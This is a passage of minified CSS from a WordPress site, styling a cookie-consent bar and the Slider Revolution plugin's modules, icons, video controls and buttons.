span.cli-necessary-caption,#cookie-law-info-bar .cli-switch .cli-slider:after{color:inherit}#cookie-law-info-bar .cli-tab-header a:before{border-right:1px solid currentColor;border-bottom:1px solid currentColor}#cookie-law-info-bar .cli-row{margin-top:20px}#cookie-law-info-bar .cli-col-4{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}#cookie-law-info-bar .cli-col-8{flex-basis:0%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.cli-wrapper{max-width:90%;float:none;margin:0 auto}#cookie-law-info-bar .cli-tab-content h4{margin-bottom:.5rem}#cookie-law-info-bar .cli-nav-pills .cli-nav-link{padding:.2rem .5rem}#cookie-law-info-bar .cli-tab-container{display:none;text-align:left}.cli-tab-footer .cli-btn{background-color:#00acad;padding:10px 15px;text-decoration:none}.cli-tab-footer .wt-cli-privacy-accept-btn{background-color:#61a229;color:#fff;border-radius:0}.cli-tab-footer{width:100%;text-align:right;padding:20px 0}.cli-col-12{width:100%}.cli-tab-header{display:flex;justify-content:space-between}.cli-tab-header a:before{width:10px;height:2px;left:0;top:calc(50% - 1px)}.cli-tab-header a:after{width:2px;height:10px;left:4px;top:calc(50% - 5px);-webkit-transform:none;transform:none}.cli-tab-header a:before{width:7px;height:7px;border-right:1px solid #4a6e78;border-bottom:1px solid #4a6e78;content:" ";transform:rotate(-45deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;margin-right:10px}.cli-tab-header a.cli-nav-link{position:relative;display:flex;align-items:center;font-size:14px;color:#000;text-transform:capitalize}.cli-tab-header.cli-tab-active .cli-nav-link:before{transform:rotate(45deg);-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.cli-tab-header{border-radius:5px;padding:12px 15px;cursor:pointer;transition:background-color 0.2s ease-out 0.3s,color 0.2s ease-out 0s;background-color:#f2f2f2}.cli-modal .cli-modal-close{position:absolute;right:0;top:0;z-index:1;-webkit-appearance:none;width:40px;height:40px;padding:0;border-radius:50%;padding:10px;background:transparent;border:none;min-width:40px}.cli-tab-container h4,.cli-tab-container h1{font-family:inherit;font-size:16px;margin-bottom:15px;margin:10px 0}#cliSettingsPopup .cli-tab-section-container{padding-top:12px}.cli-tab-container p,.cli-privacy-content-text{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.wt-cli-privacy{display:none}.cli-tab-content{display:none}.cli-tab-section .cli-tab-content{padding:10px 20px 5px 20px}.cli-tab-section{margin-top:5px}@media (min-width:992px){.cli-modal .cli-modal-dialog{max-width:645px}}.cli-switch .cli-slider:after{content:attr(data-cli-disable);position:absolute;right:50px;color:#000;font-size:12px;text-align:right;min-width:80px}.cli-switch input:checked+.cli-slider:after{content:attr(data-cli-enable)}.cli-privacy-overview:not(.cli-collapsed) .cli-privacy-content{max-height:60px;transition:max-height 0.15s ease-out;overflow:hidden}a.cli-privacy-readmore{font-size:12px;margin-top:12px;display:inline-block;padding-bottom:0;cursor:pointer;color:#000;text-decoration:underline}.cli-modal-footer{position:relative}a.cli-privacy-readmore:before{content:attr(data-readmore-text)}.cli-collapsed a.cli-privacy-readmore:before{content:attr(data-readless-text)}.cli-collapsed .cli-privacy-content{transition:max-height 0.25s ease-in}.cli-privacy-content p{margin-bottom:0}.cli-modal-close svg{fill:#000}span.cli-necessary-caption{color:#000;font-size:12px}.cli-tab-section.cli-privacy-tab{display:none}#cookie-law-info-bar .cli-tab-section.cli-privacy-tab{display:block}#cookie-law-info-bar .cli-privacy-overview{display:none}.cli-tab-container .cli-row{max-height:500px;overflow-y:auto}.cli-modal.cli-blowup.cli-out{z-index:-1}.cli-modal.cli-blowup{z-index:999999;transform:scale(1)}.cli-modal.cli-blowup .cli-modal-dialog{animation:blowUpModal 0.5s cubic-bezier(.165,.84,.44,1) forwards}.cli-modal.cli-blowup.cli-out .cli-modal-dialog{animation:blowUpModalTwo 0.5s cubic-bezier(.165,.84,.44,1) forwards}@keyframes blowUpContent{0%{transform:scale(1);opacity:1}99.9%{transform:scale(2);opacity:0}100%{transform:scale(0)}}@keyframes blowUpContentTwo{0%{transform:scale(2);opacity:0}100%{transform:scale(1);opacity:1}}@keyframes blowUpModal{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes blowUpModalTwo{0%{transform:scale(1);opacity:1}50%{transform:scale(.5);opacity:0}100%{transform:scale(0);opacity:0}}.cli-tab-section .cookielawinfo-row-cat-table td,.cli-tab-section .cookielawinfo-row-cat-table th{font-size:12px}.cli_settings_button{cursor:pointer}.wt-cli-sr-only{display:none;font-size:16px}a.wt-cli-element.cli_cookie_close_button{text-decoration:none;color:#333;font-size:22px;line-height:22px;cursor:pointer;position:absolute;right:10px;top:5px}.cli-bar-container{float:none;margin:0 auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:space-between;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.cli-bar-btn_container{margin-left:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;flex-wrap:nowrap}.cli-style-v2 a{cursor:pointer}.cli-bar-btn_container a{white-space:nowrap}.cli-style-v2 .cli-plugin-main-link{font-weight:inherit}.cli-style-v2{font-size:11pt;line-height:18px;font-weight:400}#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-container,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-container{display:block}.cli-style-v2 .cli-bar-message{width:70%;text-align:left}#cookie-law-info-bar[data-cli-type="widget"] .cli-bar-message,#cookie-law-info-bar[data-cli-type="popup"] .cli-bar-message{width:100%}#cookie-law-info-bar[data-cli-type="widget"] .cli-style-v2 .cli-bar-btn_container{margin-top:8px;margin-left:0;flex-wrap:wrap}#cookie-law-info-bar[data-cli-type="popup"] .cli-style-v2 .cli-bar-btn_container{margin-top:8px;margin-left:0}#cookie-law-info-bar[data-cli-style="cli-style-v2"] .cli_messagebar_head{text-align:left;margin-bottom:5px;margin-top:0;font-size:16px}.cli-style-v2 .cli-bar-message .wt-cli-ccpa-element,.cli-style-v2 .cli-bar-message .wt-cli-ccpa-checkbox{margin-top:5px}.cli-style-v2 .cli-bar-btn_container .cli_action_button,.cli-style-v2 .cli-bar-btn_container .cli-plugin-main-link,.cli-style-v2 .cli-bar-btn_container .cli_settings_button{margin-left:5px}.wt-cli-ccpa-checkbox label{font-size:inherit;cursor:pointer;margin:0 0 0 5px}#cookie-law-info-bar[data-cli-style="cli-style-v2"]{padding:14px 25px}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"]{padding:32px 30px}#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:32px 45px}.cli-style-v2 .cli-plugin-main-link:not(.cli-plugin-button),.cli-style-v2 .cli_settings_button:not(.cli-plugin-button),.cli-style-v2 .cli_action_button:not(.cli-plugin-button){text-decoration:underline}.cli-style-v2 .cli-bar-btn_container .cli-plugin-button{margin-top:5px;margin-bottom:5px}a.wt-cli-ccpa-opt-out{white-space:nowrap;text-decoration:underline}.wt-cli-necessary-checkbox{display:none!important}@media (max-width:985px){.cli-style-v2 .cli-bar-message{width:100%}.cli-style-v2.cli-bar-container{justify-content:left;flex-wrap:wrap}.cli-style-v2 .cli-bar-btn_container{margin-left:0;margin-top:10px}#cookie-law-info-bar[data-cli-style="cli-style-v2"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="widget"],#cookie-law-info-bar[data-cli-style="cli-style-v2"][data-cli-type="popup"]{padding:25px 25px}}.wt-cli-ckyes-brand-logo{display:flex;align-items:center;font-size:9px;color:#111;font-weight:400}.wt-cli-ckyes-brand-logo img{width:65px;margin-left:2px}.wt-cli-privacy-overview-actions{padding-bottom:0}@media only screen and (max-width:479px) and (min-width:320px){.cli-style-v2 .cli-bar-btn_container{flex-wrap:wrap}}.wt-cli-cookie-description{font-size:14px;line-height:1.4;margin-top:0;padding:0;color:#000}.rs-p-wp-fix{display:none!important;margin:0!important;height:0px!important}.wp-block-themepunch-revslider{position:relative}#debungcontrolls{z-index:100000;position:fixed;bottom:0;width:100%;height:auto;background:rgba(0,0,0,.6);padding:10px;box-sizing:border-box}rs-debug{z-index:100000;position:fixed;top:0;width:300px;height:300px;background:rgba(0,0,0,.6);padding:10px;box-sizing:border-box;color:#fff;font-size:10px;line-height:13px;overflow:scroll}rs-modal{position:fixed!important;z-index:9999999!important;pointer-events:none!important}rs-modal.rs-modal-auto{top:auto;bottom:auto;left:auto;right:auto}rs-modal.rs-modal-fullwidth,rs-modal.rs-modal-fullscreen{top:0;left:0;width:100%;height:100%}rs-modal rs-fullwidth-wrap{position:absolute;top:0;left:0;height:100%}rs-module-wrap.rs-modal{display:none;max-height:100%!important;overflow:auto!important;pointer-events:auto!important}rs-module-wrap.hideallscrollbars.rs-modal{overflow:hidden!important;max-width:100%!important}rs-modal-cover{width:100%;height:100%;z-index:0;background:transparent;position:absolute;top:0;left:0;cursor:pointer;pointer-events:auto}body>rs-modal-cover{position:fixed;z-index:9999995!important}rs-sbg-px{pointer-events:none}.rs-forceuntouchable,.rs-forceuntouchable *{pointer-events:none!important}.rs-forcehidden *{visibility:hidden!important}.rs_splitted_lines{display:block;white-space:nowrap!important}.debugtimeline{width:100%;height:10px;position:relative;display:block;margin-bottom:3px;display:none;white-space:nowrap;box-sizing:border-box}.debugtimeline:hover{height:15px}.the_timeline_tester{background:#e74c3c;position:absolute;top:0;left:0;height:100%;width:0}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;z-index:9999999!important;background:#fff}.debugtimeline.tl_slide .the_timeline_tester{background:#f39c12}.debugtimeline.tl_frame .the_timeline_tester{background:#3498db}.debugtimline_txt{color:#fff;font-weight:400;font-size:7px;position:absolute;left:10px;top:0;white-space:nowrap;line-height:10px}.rtl{direction:rtl}@font-face{font-display:swap;font-family:'revicons';src:url(../../../plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888);src:url('../../../plugins/revslider/public/assets/fonts/revicons/revicons.eot?5510888#iefix') format('embedded-opentype'),url(../../../plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888) format('woff'),url(../../../plugins/revslider/public/assets/fonts/revicons/revicons.ttf?5510888) format('truetype'),url('../../../plugins/revslider/public/assets/fonts/revicons/revicons.svg?5510888#revicons') format('svg');font-weight:400;font-style:normal}[class^="revicon-"]:before,[class*=" revicon-"]:before{font-family:"revicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}rs-module i[class^="fa-"],rs-module i[class*=" fa-"],.rb-modal-wrapper i[class^="fa-"],.rb-modal-wrapper i[class*=" fa-"],#waitaminute i[class^="fa-"],#waitaminute i[class*=" fa-"],#objectlibrary i[class^="fa-"],#objectlibrary i[class*=" fa-"],#rs_overview i[class^="fa-"],#rs_overview i[class*=" fa-"],#rs_overview_menu i[class^="fa-"],#rs_overview_menu i[class*=" fa-"],#builderView i[class^="fa-"],#builderView i[class*=" fa-"]{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}rs-module [class^="fa-"]:before,rs-module [class*=" fa-"]:before,.rb-modal-wrapper [class^="fa-"]:before,.rb-modal-wrapper [class*=" fa-"]:before,#rs_overview [class^="fa-"]:before,#rs_overview [class*=" fa-"]:before,#objectlibrary [class^="fa-"]:before,#objectlibrary [class*=" fa-"]:before,#waitaminute [class^="fa-"]:before,#waitaminute [class*=" fa-"]:before,#rs_overview_menu [class^="fa-"]:before,#rs_overview_menu [class*=" fa-"]:before,#builderView [class^="fa-"]:before,#builderView [class*=" fa-"]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:auto;margin-right:0;text-align:center;font-variant:normal;text-transform:none;line-height:inherit;margin-left:0}rs-module .sr-only,#objectlibrary .sr-only,#waitaminute .sr-only,#rs_overview .sr-only,#rs_overview_menu .sr-only,.rb-modal-wrapper .sr-only,#builderView .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}rs-module .sr-only-focusable:active,rs-module .sr-only-focusable:focus,#waitaminute .sr-only-focusable:active,#waitaminute .sr-only-focusable:focus,#objectlibrary .sr-only-focusable:active,#objectlibrary .sr-only-focusable:focus,#rs_overview .sr-only-focusable:active,#rs_overview .sr-only-focusable:focus,#rs_overview_menu .sr-only-focusable:active,#rs_overview_menu .sr-only-focusable:focus,.rb-modal-wrapper .sr-only-focusable:active,.rb-modal-wrapper .sr-only-focusable:focus,#builderView .sr-only-focusable:active,#builderView .sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.tp-fullwidth-forcer{z-index:0;pointer-events:none}rs-module-wrap{visibility:hidden}rs-module-wrap,rs-module-wrap *{box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}rs-module-wrap{position:relative;z-index:1;width:100%;display:block}.rs-fixedscrollon rs-module-wrap{position:fixed!important;top:0px!important;z-index:1000;left:0!important}.rs-stickyscrollon rs-module-wrap{position:sticky!important;top:0;z-index:1000}.rs-stickyscrollon{overflow:visible!important}rs-fw-forcer{display:block;width:100%;pointer-events:none}rs-module{position:relative;overflow:hidden;display:block}rs-module.disableVerticalScroll{-ms-touch-action:pan-x;touch-action:pan-x}rs-pzimg-wrap,rs-sbg-effectwrap,rs-sbg{display:block;pointer-events:none}rs-sbg-effectwrap{position:absolute;top:0;left:0;width:100%;height:100%}rs-carousel-wrap rs-column rs-layer img{width:0;height:0}rs-sbg-px,rs-sbg-wrap{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;display:block}a.rs-layer,a.rs-layer:-webkit-any-link{text-decoration:none}a[x-apple-data-detectors]{color:inherit!important;text-decoration:none!important;font-size:inherit!important;font-family:inherit!important;font-weight:inherit!important;line-height:inherit!important}.entry-content rs-module a,rs-module a{box-shadow:none}.rs-ov-hidden{overflow:hidden!important}.rs-forceoverflow,.rs-forceoverflow rs-module-wrap,.rs-forceoverflow rs-module,.rs-forceoverflow rs-slides,.rs-forceoverflow rs-slide{overflow:visible!important}.tp-simpleresponsive img,rs-module img{max-width:none!important;transition:none;margin:0;padding:0;border:none}rs-module .no-slides-text{font-weight:700;text-align:center;padding-top:80px}rs-slides,rs-slide,rs-slide:before{position:absolute;text-indent:0em;top:0;left:0}rs-slide,rs-slide:before{display:block;visibility:hidden}.rs-layer .rs-untoggled-content{display:block}.rs-layer .rs-toggled-content{display:none}.rs-tc-active.rs-layer>.rs-toggled-content{display:block}.rs-tc-active.rs-layer>.rs-untoggled-content{display:none}.rs-layer-video{overflow:hidden}.rs_html5vidbasicstyles{position:relative;top:0;left:0;width:100%;height:100%;overflow:hidden}rs-module rs-layer,rs-module .rs-layer{opacity:0;position:relative;visibility:hidden;white-space:nowrap;display:block;-webkit-font-smoothing:antialiased!important;-webkit-tap-highlight-color:rgba(0,0,0,0);-moz-osx-font-smoothing:grayscale;z-index:1}rs-layer-wrap,rs-mask,rs-module-wrap,rs-module .rs-layer,rs-module img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}rs-module rs-mask-wrap .rs-layer,rs-module rs-mask-wrap *:last-child,.wpb_text_column rs-module rs-mask-wrap .rs-layer,.wpb_text_column rs-module rs-mask-wrap *:last-child{margin-bottom:0}.rs-svg svg{width:100%;height:100%;position:relative;vertical-align:top}rs-layer:not(.rs-wtbindex),.rs-layer:not(.rs-wtbindex),rs-alyer *:not(.rs-wtbindex),.rs-layer *:not(.rs-wtbindex){outline:none!important}rs-carousel-wrap{cursor:url(../../../plugins/revslider/public/assets/css/openhand.cur),move}rs-carousel-wrap.dragged{cursor:url(../../../plugins/revslider/public/assets/css/closedhand.cur),move}rs-carousel-wrap.noswipe{cursor:default}rs-carousel-wrap{position:absolute;overflow:hidden;width:100%;height:100%;top:0;left:0}rs-carousel-space{clear:both;display:block;width:100%;height:0;position:relative}.tp_inner_padding{box-sizing:border-box;max-height:none!important}.rs-layer.rs-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}rs-px-mask{overflow:hidden;display:block;width:100%;height:100%;position:relative}rs-module embed,rs-module iframe,rs-module object,rs-module audio,rs-module video{max-width:none!important;border:none}rs-bg-elem{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block;pointer-events:none}.tp-blockmask,.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}rs-zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0;pointer-events:none}rs-row-wrap,rs-column,rs-cbg-mask-wrap{display:block;visibility:hidden}rs-layer-wrap,rs-parallax-wrap,rs-loop-wrap,rs-mask-wrap{display:block}rs-column-wrap>rs-loop-wrap{z-index:1}rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{transform-style:flat}@media not all and (min-resolution:.001dpcm){@media{rs-carousel-wrap rs-layer-wrap,rs-carousel-wrap rs-loop-wrap{-webkit-backface-visibility:hidden;-webkit-transform-style:preserve-3d}}}.safarifix rs-layer-wrap{perspective:1000000}@-moz-document url-prefix(){rs-layer-wrap,rs-mask-wrap,rs-cbg-mask-wrap{perspective:none}}rs-mask-wrap{overflow:hidden}rs-fullwidth-wrap{position:relative;width:100%;height:auto;display:block;overflow:visible;max-width:none!important}.rev_row_zone_top{top:0}.rev_row_zone_bottom{bottom:0}.rev_row_zone_middle{top:50%;transform:perspective(1px) translateY(-50%)}rs-column-wrap .rs-parallax-wrap{vertical-align:top}.rs-layer img,rs-layer img{vertical-align:top}rs-row,rs-row.rs-layer{display:table;position:relative;width:100%!important;table-layout:fixed;box-sizing:border-box;vertical-align:top;height:auto;font-size:0}rs-column-wrap{display:table-cell;position:relative;vertical-align:top;height:auto;box-sizing:border-box;font-size:0}rs-column{box-sizing:border-box;display:block;position:relative;width:100%!important;height:auto!important;white-space:normal!important}rs-cbg-mask-wrap{position:absolute;z-index:0;box-sizing:border-box}rs-column-wrap rs-cbg-mask-wrap{top:0;left:0;bottom:0;right:0}rs-column-bg{position:absolute;z-index:0;box-sizing:border-box;width:100%;height:100%}.rs-pelock *{pointer-events:none!important}rs-column .rs-parallax-wrap,rs-column rs-loop-wrap,rs-column rs-mask-wrap{text-align:inherit}rs-column rs-mask-wrap{display:inline-block}rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap,rs-column .rs-parallax-wrap{position:relative!important;left:auto!important;top:auto!important;line-height:0}rs-column .rs-parallax-wrap rs-loop-wrap,rs-column .rs-parallax-wrap rs-mask-wrap,rs-column .rs-parallax-wrap,rs-column .rev_layer_in_column{vertical-align:top}.rev_break_columns{display:block!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap{display:block!important;width:100%!important}.rev_break_columns rs-column-wrap.rs-parallax-wrap.rs-layer-hidden,.tp-forcenotvisible,.tp-hide-revslider,rs-row-wrap.rs-layer-hidden,rs-column-wrap.rs-layer-hidden,.rs-layer.rs-layer-hidden,.rs-layer-audio.rs-layer-hidden,.rs-parallax-wrap.rs-layer-hidden{visibility:hidden!important;display:none!important}rs-layer.rs-nointeraction,.rs-layer.rs-nointeraction{pointer-events:none!important}rs-static-layers{position:absolute;z-index:101;top:0;left:0;display:block;width:100%;height:100%;pointer-events:none;overflow:hidden}rs-static-layers.rs-stl-back{z-index:0}.rs-layer rs-fcr{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-fcrt{width:0;height:0;border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00A8FF;position:absolute;right:100%;top:0}.rs-layer rs-bcr{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;position:absolute;left:100%;top:0}.rs-layer rs-bcrt{width:0;height:0;border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;position:absolute;left:100%;top:0}.tp-layer-inner-rotation{position:relative!important}img.tp-slider-alternative-image{width:100%;height:auto}.noFilterClass{filter:none!important}rs-bgvideo{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;display:block}.rs-layer.rs-fsv{top:0;left:0;position:absolute;width:100%;height:100%}.rs-layer.rs-fsv audio,.rs-layer.rs-fsv video,.rs-layer.rs-fsv iframe,.rs-layer.rs-fsv iframe audio,.rs-layer.rs-fsv iframe video{width:100%;height:100%;display:none}.rs-fsv video{background:#000}.fullcoveredvideo rs-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid rs-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#FFF;z-index:3;margin-top:-25px;margin-left:-25px;line-height:50px!important;text-align:center;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;vertical-align:top;z-index:4;opacity:0;transition:opacity 300ms ease-out!important}.rs-audio .tp-video-play-button{display:none!important}.rs-layer .html5vid{width:100%!important;height:100%!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;text-align:center!important;vertical-align:top;line-height:50px!important;font-size:30px!important}.rs-layer:hover .tp-video-play-button{opacity:1;display:block}.rs-layer .tp-revstop{display:none;width:15px;border-right:5px solid #fff!important;border-left:5px solid #fff!important;transform:translateX(50%) translateY(50%);height:20px;margin-left:11px!important;margin-top:5px!important}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.rs-fsv .rs-fsv audio{object-fit:contain!important}.rs-fsv .rs-fsv video{object-fit:contain!important}.rs-layer-video .html5vid.hidefullscreen video::-webkit-media-controls-fullscreen-button{display:none}@supports not (-ms-high-contrast:none){.rs-fsv .fullcoveredvideo audio{object-fit:cover!important}.rs-fsv .fullcoveredvideo video{object-fit:cover!important}}.rs-fullvideo-cover{width:100%;height:100%;top:0;left:0;position:absolute;background:transparent;z-index:5}.rs-nolc .tp-video-play-button,rs-bgvideo video::-webkit-media-controls-start-playback-button,rs-bgvideo video::-webkit-media-controls,rs-bgvideo audio::-webkit-media-controls{display:none!important}.rs-audio .tp-video-controls{opacity:1!important;visibility:visible!important}rs-module h1.rs-layer,rs-module h2.rs-layer,rs-module h3.rs-layer,rs-module h4.rs-layer,rs-module h5.rs-layer,rs-module h6.rs-layer,rs-module div.rs-layer,rs-module span.rs-layer,rs-module p.rs-layer{margin:0;padding:0;margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0}rs-module h1.rs-layer:before,rs-module h2.rs-layer:before,rs-module h3.rs-layer:before,rs-module h4.rs-layer:before,rs-module h5.rs-layer:before,rs-module h6.rs-layer:before{content:none}rs-dotted{background-repeat:repeat;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3;display:block;pointer-events:none}rs-sbg-wrap rs-dotted{z-index:31}rs-dotted.twoxtwo{background:url(../../../plugins/revslider/public/assets/assets/gridtile.png)}rs-dotted.twoxtwowhite{background:url(../../../plugins/revslider/public/assets/assets/gridtile_white.png)}rs-dotted.threexthree{background:url(../../../plugins/revslider/public/assets/assets/gridtile_3x3.png)}rs-dotted.threexthreewhite{background:url(../../../plugins/revslider/public/assets/assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;height:100%;top:0;left:0;background:#fff;position:absolute;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:before,.tp-shadow2:after,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:transparent;box-shadow:0 15px 10px rgba(0,0,0,.8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:before,.tp-shadow5:after{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px / 20px}.rev-btn,.rev-btn:visited{outline:none!important;box-shadow:none;text-decoration:none!important;box-sizing:border-box;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase}.rev-btn i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity 0.2s ease-out,margin 0.2s ease-out;margin-left:0;line-height:inherit}.rev-btn.rev-hiddenicon i{font-size:inherit;font-weight:400;position:relative;top:0;transition:opacity 0.2s ease-out,margin 0.2s ease-out;opacity:0;margin-left:0px!important;width:0px!important}.rev-btn.rev-hiddenicon:hover i{opacity:1!important;margin-left:10px!important;width:auto!important}.rev-burger{position:relative;box-sizing:border-box;padding:22px 14px 22px 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat!important}.rev-burger span:nth-child(2){margin:3px 0}.quick_style_example_wrap .rev-burger:hover :first-child,#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}.quick_style_example_wrap .rev-burger:hover :nth-child(2),#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}.quick_style_example_wrap .rev-burger:hover :last-child,#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-b-span-light span,.rev-burger.revb-white span{background:#fff}.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger.revb-darknoborder{border:0}.rev-b-span-dark span,.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:none}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:none}.rev-burger.revb-darkfull span{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:70%}50%{opacity:0;top:70%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#7f8c8d;color:#fff;font-family:"proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*.active{color:#fff}.rev-scroll-btn>*:hover,.rev-scroll-btn>*:focus,.rev-scroll-btn>*:active,.rev-scroll-btn>*.active{opacity:.8}.rev-scroll-btn.revs-fullwhite{background:#fff}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;border-radius:50%;animation:rev-ani-mouse 2.5s linear 